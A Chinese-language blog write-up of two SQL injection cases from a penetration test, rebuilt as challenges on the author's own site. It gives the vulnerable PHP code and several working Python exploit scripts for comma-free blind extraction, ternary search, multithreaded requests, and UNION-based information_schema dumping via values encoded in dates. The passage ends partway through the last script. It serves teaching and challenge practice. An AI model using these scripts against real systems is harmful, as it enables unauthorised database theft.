前陣子我們團隊在執行滲透測試時,發現了一個有趣的 SQL injection 案例,因為一些特性的關係,沒辦法直接用現成工具撈出資料,需要自己改工具或是寫腳本才能有效利用。因此,這篇將會分享兩個實際案例,以及我自己的幾個解法。
我有把這兩個案例放到 Heroku 上面,做成兩個小挑戰,有興趣的可以自己先玩玩看:
- https://od-php.herokuapp.com/sql/search.php?source=1
- https://od-php.herokuapp.com/sql/availability.php?source=1
原本的案例是類似訂房網站的東西,所以這兩個挑戰其實也都是訂房網站會有的功能,第一個是搜尋功能,第二個則是訂房查詢的功能。
第一個挑戰需要從指定的 table 中拿出 flag,第二個挑戰的 flag 隱藏在其他 table 中,請找出那張 table 並且把 flag 取出,flag 格式為:cymetrics{a-z_}
因為 Heroku 有自動休眠機制,所以可能會等個五六秒才看到畫面,這是正常的。
兩題的難度我覺得其實都不高,但重點是如何找出更有效率的解法,底下是兩個案例的講解以及我自己的解法。
# 案例一:搜尋功能
第一個案例是一個搜尋的功能,有一個 table 叫做 home,存著三個欄位:id、name 跟 tags,而 tags 是一個用逗號分割的字串,用來標示這筆資料有哪些 tag。
如果沒傳入任何東西,會回傳底下的資料:
[
{
"id": "1",
"name": "home1",
"tags": "1,2,3,4"
},
{
"id": "2",
"name": "home2",
"tags": "1,5"
}
]因此我們可以知道資料庫裡一共有兩筆資料,接著我們可以傳入 tag 來 filter,找出指定的資料,像是這樣:
https://od-php.herokuapp.com/sql/search.php?tag=5
[
{
"id": "2",
"name": "home2",
"tags": "1,5"
}
]tag 參數可以用逗號分格,一次搜尋多個值,像這樣:
https://od-php.herokuapp.com/sql/search.php?tag=2,5
[
{
"id": "1",
"name": "home1",
"tags": "1,2,3,4"
},
{
"id": "2",
"name": "home2",
"tags": "1,5"
}
]功能大概就是這樣子而已,原本的實際案例會更複雜一點,但為了精簡因此只保留最精華的部分,其他無關的東西都拿掉了。
接著,我們來看一下重點程式碼:
$sql = "SELECT id, name, tags from home ";
if (strpos(strtolower($tag), "sleep") !== false) {
die("QQ");
}
if(!empty($tag) && is_string($tag)) {
$tag_arr = explode(',', $tag);
$sql_tag = [];
foreach ($tag_arr as $k => $v) {
array_push($sql_tag, "( FIND_IN_SET({$v}, tags) )");
}
if (!empty($sql_tag)) {
$sql.= "where (" . implode(' OR ', $sql_tag) . ")";
}
}這邊直接用字串拼接的方式組成 SQL query,因此很明顯有 SQL injection 的漏洞,如果你傳入 ?tag=',SQL query 就會出錯,為了方便大家 debug,錯誤時會把 SQL query 印出來。
想要撈出其他資料,一個很直覺的想法是利用 union,但這招在這裡行不通,原因是我們傳進去的參數會用 , 來分割,所以我們的 payload 裡不能有逗號,不然會把整個 query 搞壞,變成很奇怪的樣子。
因此這題有趣的地方之一在於如何不用逗號,利用這個漏洞。
一個簡單直覺的做法是用 case when 搭配 sleep,像這樣:
(select case when (content like "c%") then 1 else sleep(1) end from flag)從 response 的回傳時間,可以推測出條件有沒有成立,但因為程式碼把 sleep 給擋掉了,所以沒辦法這樣用(原本的案例是沒有擋這個的,是我額外加上去的)。
但其實仔細觀察會發現我們不需要 sleep,可以利用 case when 的回傳值做原本的 filter 功能,從結果中推測哪個條件成立,像這樣:
(select case when (content like "c%") then 1 else 10 end from flag)當條件(content like 'c%')成立時,回傳值就是 1,反之則是 10,而如果是 1 的話,回傳的 JSON 就會有資料,10 的話則沒有,因此我們可以根據有或沒有,得知條件是否成立。
接著,我們就來寫一下這種最簡單做法的腳本。
# exploit-search.py
import requests
import datetime
import json
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = 'abcdefghijklmnopqrstuvwxyz}_'
result = 'cymetrics{'
while True:
if char_index >= len(char_set):
print("end")
break
char = char_set[char_index]
payload = f'(select case when (content like "{result}{char}%") then 1 else 10 end from flag)'
response = requests.get(f'{host}/search.php?tag={payload}')
print("trying", char)
if response.ok:
data = json.loads(response.text)
if len(data) > 0:
result += char
print(result)
char_index = 0
else:
char_index += 1
else:
print('error')
print(response.text)
break
簡單來說就是每個字元不斷去試,試到有為止,簡單暴力但有用,跑個三五分鐘大概就能跑出完整的結果,執行過程會像是這樣:

如果像挑戰這樣,我們事先知道 table 名稱跟欄位名稱,頂多執行時間久一點而已,三五分鐘還在可以接受的範圍,但在實際案例中我們可能什麼都不知道,需要去打 information_schema 把各項資訊拿出來,才能把整個資料庫 dump 出來。
因此,我們需要更有效率的做法。
# 加速:一次試三個
其實仔細觀察可以發現,我們可以控制的回傳結果有四種:
- home1 home2 一起出現(當 tag 是 1)
- 只有 home1 出現(當 tag 是 2)
- 只有 home2 出現(當 tag 是 5)
- 兩個都沒出現(當 tag 是 10)
而剛剛的攻擊方式,我們只用到了兩個狀況,如果四個都利用的話,速度會變成三倍。
利用的方式很簡單,就是我們可以從原本一次試一個,變成一次試三個,像是這樣:
(select case
when (content like "a%") then 1
when (content like "b%") then 2
when (content like "c%") then 5
else 10
end from flag)一個 query 可以試三個字元,速度提升了三倍,腳本如下:
# exploit-search-3x.py
import requests
import datetime
import json
import urllib.parse
import time
def print_success(raw):
print(f"\033[92m{raw}\033[0m")
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = '}abcdefghijklmnopqrstuvwxyz_'
result = 'cymetrics{'
start = time.time()
while True:
found = False
for i in range(0, len(char_set), 3):
chars = char_set[i:i+3]
while len(chars) < 3:
chars += 'a'
payload = f'''
(select case
when (content like "{result+chars[0]}%") then 1
when (content like "{result+chars[1]}%") then 2
when (content like "{result+chars[2]}%") then 5
else 10
end from flag)
'''
print("trying " + str(chars))
response = requests.get(f'{host}/search.php?tag={encode(payload)}')
if response.ok:
data = json.loads(response.text)
if len(data) == 2:
result+=chars[0]
found = True
elif len(data) == 0:
continue
else:
found = True
if data[0]["name"] == "home1":
result+=chars[1]
else:
result+=chars[2]
else:
print('error')
print(response.text)
break
if found:
print_success("found: " + result)
break
if not found:
print("end")
print(response.text)
break
print(f"time: {time.time() - start}s")跑起來會像這樣:

跑了大概 90 秒左右得出答案,比原本的快了不少。
假設 n 是字串長度,而我們的字元集大約 27 個,最差的狀況下,原本需要 27n 次嘗試才能得到 flag,而換成這種方法以後,只要 27n/3 = 9n 次。
不過這樣還不夠快,既然都可以有三種結果了,那何不如換種方式利用呢?
# 再次加速:三分搜
與其三個三個試,不如換成「三組三組」試,例如說原本的字元集是 }abcdefghijklmnopqrstuvwxyz_,分成三等份會變成:
- }abcdefgh
- ijklmnopq
- rstuvwxyz_
我們去看字元是不是在某個特定組別裡面,SQL query 如下:
(select case
when (
(content like 'cymetrics{}%') or
(content like 'cymetrics{a%') or
(content like 'cymetrics{b%') or
(content like 'cymetrics{c%') or
(content like 'cymetrics{d%') or
(content like 'cymetrics{e%') or
(content like 'cymetrics{f%') or
(content like 'cymetrics{g%') or
(content like 'cymetrics{h%')
) then 1
when (
(content like 'cymetrics{i%') or
(content like 'cymetrics{j%') or
(content like 'cymetrics{k%') or
(content like 'cymetrics{l%') or
(content like 'cymetrics{m%') or
(content like 'cymetrics{n%') or
(content like 'cymetrics{o%') or
(content like 'cymetrics{p%') or
(content like 'cymetrics{q%')
) then 2
when (
(content like 'cymetrics{r%') or
(content like 'cymetrics{s%') or
(content like 'cymetrics{t%') or
(content like 'cymetrics{u%') or
(content like 'cymetrics{v%') or
(content like 'cymetrics{w%') or
(content like 'cymetrics{x%') or
(content like 'cymetrics{y%') or
(content like 'cymetrics{z%') or
(content like 'cymetrics{\_%')
) then 5
else 10
end from flag)每次都分成三等份搜尋,就變成了三分搜尋法,最壞的狀況下需嘗試的次數從 9n 變成了 3n,腳本如下(三分搜的部分算是亂寫的,不保證沒有 bug):
# exploit-search-teanary.py
import requests
import time
import json
import urllib.parse
def print_success(raw):
print(f"\033[92m{raw}\033[0m")
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = '}abcdefghijklmnopqrstuvwxyz_'
result = 'cymetrics{'
is_over = False
start = time.time()
while True:
print_success("result: " + result)
if is_over:
break
found = False
L = 0
R = len(char_set) - 1
while L<=R:
s = (R-L) // 3
ML = L + s
MR = L + s * 2
if s == 0:
MR = L + 1
group = [
char_set[L:ML],
char_set[ML:MR],
char_set[MR:R+1]
]
conditions = []
for i in range(0, 3):
if len(group[i]) == 0:
# 空的話加上 1=2,一個恆假的條件
conditions.append("1=2")
continue
# 這邊要對 _ 做處理,加上 /,否則 _ 會配對到任意一個字元
arr = [f"(content like '{result}{chr(92) + c if c == '_' else c}%')" for c in group[i]]
conditions.append(" or ".join(arr))
payload = f'''
(select case
when ({conditions[0]}) then 1
when ({conditions[1]}) then 2
when ({conditions[2]}) then 5
else 10
end from flag)
'''
print("trying", group)
response = requests.get(f'{host}/search.php?tag={encode(payload)}')
if not response.ok:
print('error')
print(response.text)
print(payload)
is_over = True
break
data = json.loads(response.text)
if len(data) == 0:
print("end")
is_over = True
break
if len(data) == 2:
R = ML
if len(group[0]) == 1:
result += group[0]
break
else:
if data[0]["name"] == "home1":
L = ML
R = MR
if len(group[1]) == 1:
result += group[1]
break
else:
L = MR
if len(group[2]) == 1:
result += group[2]
break
print(f"time: {time.time() - start}s")執行的結果如圖:

跑了 45 秒,比剛剛的做法又快了一倍。
# 最後的加速:多執行緒
前面我們都是等一個 request 回來才發下一個,但其實可以用多執行緒同時去發 request,例如說每一個 thread 固定去猜一個位置的值,速度應該能快上不少。
雖然需要嘗試的次數是一樣的,但每秒嘗試的次數變多了,所以整體秒數自然也變少了。
底下是簡單實作的程式碼,需要先知道最後字串的長度,要再做精緻一點就是先搜出要撈的資料長度,然後再去撈資料本身:
# exploit-search-thread.py
import requests
import time
import json
import urllib.parse
import concurrent.futures
def print_success(raw):
print(f"\033[92m{raw}\033[0m")
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = '}abcdefghijklmnopqrstuvwxyz_'
flag = 'cymetrics{'
def get_char(index):
L = 0
R = len(char_set) - 1
prefix = flag + "_" * index
while L<=R:
s = (R-L) // 3
ML = L + s
MR = L + s * 2
if s == 0:
MR = L + 1
group = [
char_set[L:ML],
char_set[ML:MR],
char_set[MR:R+1]
]
conditions = []
for i in range(0, 3):
if len(group[i]) == 0:
conditions.append("1=2")
continue
arr = [f"(content like '{prefix}{chr(92) + c if c == '_' else c}%')" for c in group[i]]
conditions.append(" or ".join(arr))
payload = f'''
(select case
when ({conditions[0]}) then 1
when ({conditions[1]}) then 2
when ({conditions[2]}) then 5
else 10
end from flag)
'''
print(f"For {index} trying", group)
response = requests.get(f'{host}/search.php?tag={encode(payload)}')
if not response.ok:
print('error')
print(response.text)
print(payload)
return False
data = json.loads(response.text)
if len(data) == 0:
return False
if len(data) == 2:
R = ML
if len(group[0]) == 1:
return group[0]
else:
if data[0]["name"] == "home1":
L = ML
R = MR
if len(group[1]) == 1:
return group[1]
else:
L = MR
if len(group[2]) == 1:
return group[2]
def run():
length = 15
ans = [None] * length
with concurrent.futures.ThreadPoolExecutor(max_workers=length) as executor:
futures = {executor.submit(get_char, i): i for i in range(length)}
for future in concurrent.futures.as_completed(futures):
index = futures[future]
data = future.result()
print_success(f"Index {index} is {data}")
ans[index] = data
print_success(f"flag: {flag}{''.join([n for n in ans if n != False])}")
start = time.time()
run()
print(f"time: {time.time() - start}s")跑起來像這樣:

我們開了 15 個 thread,時間從 45 秒降低成 3 秒,利用多執行緒讓整體速度提升了 15 倍。
總結一下,在 SQL 方面,我們可以利用三分搜來降低嘗試次數,在 SQL 方面這已經是我能想到最快的方法了,如果還有更快的,請在底下留言告訴我。
在程式方面,則是可以用多執行緒同時發出多個 request,來加快嘗試的速度,跟 SQL 的最佳化互相搭配之後就能大幅降低秒數。
# 案例二:訂房查詢功能
這個挑戰是訂房查詢的功能,會傳入三個參數:
- id
- start_time
- end_time
接著系統會去查詢一張叫做 price 的 table,找出符合條件的資料,就代表那一天有設定價格,所以可以訂房,而回傳的資料中會根據 start_time 跟 end_time,回傳這之中的每一天是否可以訂房,可以的話就顯示 Available,否之則顯示 Unavailable。
這題的注入點在 id,因為 id 沒有被 escape,所以可以執行 SQL injection,我們先來看一下這題的程式碼:
for ($i = $startTime; $i <= $endTime; $i = strtotime('+1 day', $i)) {
$found = false;
foreach ($priceItems['results'] as $range) {
if ($i == $range["start_time"] && $i <= $range["end_time"]) {
$data = $range;
$found = true;
break;
}
}
if ($found) {
$events['events'][] = [
'start' => date('Y-m-d', $data["start_time"]),
'end' => date('Y-m-d', $data["end_time"]),
'status' => "Available",
];
} else {
$events['events'][] = [
'start' => date('Y-m-d', $i),
'end' => date('Y-m-d', $i),
'status' => "Unavailable",
];
}
}如同前面提到的,這題會從傳入的 start_time 開始一天一天加,加到 end_time 為止,而這之中的每一天會去 priceItems 裡面查,看有沒有符合區間的資料,有找到的話就會把那天的 status 設成 Available,反之則是 Unavailable。
底下則是撈出 price items 資料的程式碼,query 的部分為了方便閱讀我有改了一下排版:
function getPriceItems($id, $start, $end) {
global $conn;
$start = esc_sql($start);
$end = esc_sql($end);
$sql = "
select * from price where (
(price.start_time >= {$start} AND price.end_time <= {$end})
OR (price.start_time <= {$start} AND price.end_time >= {$start})
OR (price.start_time <= {$end} AND price.end_time >= {$end})
) AND price.home_id = {$id}";
$result = $conn->query($sql);
$arr = [];
if ($result) {
while($row = $result->fetch_assoc()) {
array_push($arr, $row);
}
} else {
die($sql);
}
return [
'results' => $arr
];
}
?>在 id 的地方我們可以用 union 的方式來讓 price items 變成我們指定的資料,由於 union 需要知道有幾個欄位,因此可以先用 order by {number} 的方式去看看有幾個欄位,例如說 order by 2,代表用第二個欄位來排序,如果不足第二個就會出錯,所以我們可以用類似二分搜的方法知道有幾個欄位,嘗試過後發現一共是 4 個欄位。
接著,2023-01-01 換成 timestamp 是 1672502400,因此我們的 id 可以長這樣:
0 union select 1672502400,1672502400,1672502400,1672502400
會發現回傳的資料中,status 變成 Available,代表我們的 SQL injection 成功了,再來就是要去試哪一個欄位是 start_time,哪一個又是 end_time,可以把每個欄位都變成 1,看看回傳結果會不會改變,就知道有沒有動到這兩個欄位。
總之呢,一波嘗試過後發現第二個欄位是 start_time,第三個是 end_time。
那我們可以怎麼利用呢?一個簡單的做法是像上一題一樣,用 case when 來做事,例如說某條件符合時就 select 出指定的資料(狀態會變 Available),不符合則否(狀態會是 Unavailable),一樣可以慢慢把資料弄出來。
不過這題跟上一題有個很大的不同點,那就是這一題我們可以控制輸出資料中的 start_time 跟 end_time,雖然這兩個值一定要是日期,但我們可以把想回傳的資料偷渡在日期裡面。
我的做法就是這樣,簡單來說就是把想回傳的資料變成一個日期。
我們可以先拿到資料中的第 n 個字元,假設轉成 ascii 之後會是 x,我們可以把這個視為「x 天」的意思,我們把 x*3600*24 再加上 2023-01-01 的 timestamp 1672502400,就會得到一個新的 timestamp 做為 end_time,並且在 php 被轉成日期。
而我們從 response 中拿到這個日期以後,只要算出從 2023-01-01 過了幾天即可,因此把日期先轉回 timestamp,再減去 1672502400 以後除以 86400(3600*24),就會得到這個天數,假設是 98 天好了,就代表當初讀到的字元是 chr(98) 也就是 b,就得到了一個字元。
因此,藉由把 ascii code 偷渡在日期中,每做一次操作我們可以拿到一個字元的資料,程式碼如下:
# exploit-ava.py
import requests
import datetime
import json
import urllib.parse
import time
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
fr = urllib.parse.quote(fr.encode('utf8'))
start = time.time()
while True:
payload = f'ascii(SUBSTRING({field},{index}))*86400%2b{base_time}'
response = requests.get(f'{host}/availability.php?id=12345%20union%20select%201%20,{base_time},{payload},4%20{fr}&start_time=2023-01-01&end_time=2023-01-01')
index +=1
if response.ok:
data = json.loads(response.text)
d = data['events'][0]['end']
if d == '2023-01-01':
break
else:
diff = datetime.datetime.strptime(d, "%Y-%m-%d").timestamp() - base_time
result += chr(int(diff/86400))
print(result)
else:
print('error')
break
print(f"time: {time.time() - start}s")跑起來的結果會是這樣:

一次 leak 出一個字元,花了大約 40 秒得到完整結果。
# 加速:一次偷渡兩個字
既然都可以把資料換成數字偷偷塞在日期裡面了,何不一次偷渡兩個字呢?為了不讓數字衝突而且好算,第二個字需要再乘以 128。
程式碼如下:
# exploit-ava-2x.py
import requests
import datetime
import json
import urllib.parse
import time
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
fr = encode(fr)
start = time.time()
while True:
payload = f'''
ascii(SUBSTRING({field},{index}))*86400
+ ascii(SUBSTRING({field},{index+1}))*86400*128
+ {base_time}
'''
response = requests.get(f'{host}/availability.php?id=12345%20union%20select%201%20,{base_time},{encode(payload)},4%20{fr}&start_time=2023-01-01&end_time=2023-01-01')
index +=2
if response.ok:
data = json.loads(response.text)
d = data['events'][0]['end']
if d == '2023-01-01':
break
else:
diff = datetime.datetime.strptime(d, "%Y-%m-%d").timestamp() - base_time
diff = int(diff/86400)
first = diff % 128
result += chr(first)
